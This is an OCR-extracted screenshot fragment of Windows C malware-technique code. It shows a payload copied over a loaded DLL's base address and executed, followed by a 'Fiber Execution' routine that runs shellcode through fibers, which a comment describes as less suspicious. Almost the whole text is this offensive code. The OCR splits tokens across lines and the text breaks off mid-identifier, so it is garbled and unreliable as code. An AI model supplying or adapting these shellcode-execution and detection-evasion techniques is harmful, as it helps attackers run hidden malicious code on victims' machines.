
    // Overwrite with payload
    memcpy
(mi.lpBaseOfDll, payload, payloadSize);
    // Execute from module base
    ((
void
(
*
)())mi.lpBaseOfDll)();
    return
 TRUE
;
}
Fiber Execution
// Execute payload via fibers (less suspicious tha
VOID WINAPI 
FiberProc
(LPVOID 
lpParam
) {
    // Shellcode execution
    ((
void
(
*
)())lpParam)();
}
BOOL 
FiberExecution
(LPVOID 
shellcode
) {
    // Convert thread to fiber
    LPVOID mainFiber 
=
 ConvertThreadToFiber
(
NULL
);
    // Create fiber for shellcode
    LPVOID shellcodeFiber 
=
 CreateFiber
(
0
, FiberPr